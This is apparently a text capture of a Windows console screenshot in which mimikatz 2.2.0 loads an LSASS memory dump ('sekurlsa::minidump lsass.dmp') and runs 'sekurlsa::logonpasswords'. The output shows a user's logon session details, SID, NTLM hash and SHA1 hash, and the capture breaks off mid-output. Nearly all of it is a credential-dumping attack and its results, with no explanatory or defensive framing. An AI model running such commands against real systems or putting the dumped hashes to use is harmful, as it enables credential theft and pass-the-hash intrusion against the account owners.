 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\HP\Desktop\mimikatz_trunk\x64>mimikatz "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 7 2021 23:11:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 184942 (00000000:0002d26e)
Session : Interactive from 1
User Name : HP
Domain : DESKTOP-9UMPGVE
Logon Server : DESKTOP-9UMPGVE
Logon Time : 2021/5/21 14:54:16
SID : S-1-5-21-2106645531-296822471-3866402973-1000
msv :
[00000003] Primary
* Username : HP
* Domain : DESKTOP-9UMPGVE
* NTLM : 41bbc8948d8e72e75c6f03c460064419
* SHA1 : a3f1409f3ef46eaae85bbd02cd5cc215c66b874f
tspkg :